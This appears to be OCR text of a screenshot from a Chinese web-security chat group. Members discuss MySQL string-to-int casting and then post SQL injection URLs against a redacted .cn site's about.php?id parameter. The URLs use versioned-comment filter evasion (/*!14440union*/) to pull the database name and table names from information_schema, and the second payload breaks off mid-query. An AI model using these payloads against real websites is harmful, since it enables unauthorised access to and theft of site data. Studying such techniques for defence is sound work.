 HD 4G 9:39
“Web攻防姿势”星球小窝(236)
手动 limit 移动位置就挨个打印了
我刚问别人，意思是用字符串查询
int，是把这个字符串中第一个数字
和下一个非数字之前截取的值
这个是弱类型吧，跟 php 一样
😂好吧，你试试
试了，强制转换就是取了字符串的
前面数字
https://www.xxxxxxxxxxxxxxxxx.
cn/about.php?id=-1' /*!
14440union*//*!14440select */1,2,
database/*!()*/,4,5-- #
https://www.xxxxxxxxxxxxx.cn/
about.php?id=-1%27%20/*!
14440union*//*!14440select
%20*/1,2,group_concat(table_
name),4,5from%20information_